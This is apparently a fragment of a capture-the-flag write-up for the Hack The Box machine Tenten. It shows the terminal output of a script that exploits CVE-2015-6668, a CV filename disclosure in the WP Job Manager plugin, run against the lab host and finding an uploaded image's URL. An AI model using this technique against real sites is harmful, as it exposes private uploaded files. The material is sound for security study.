 └─$ python3 brute.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg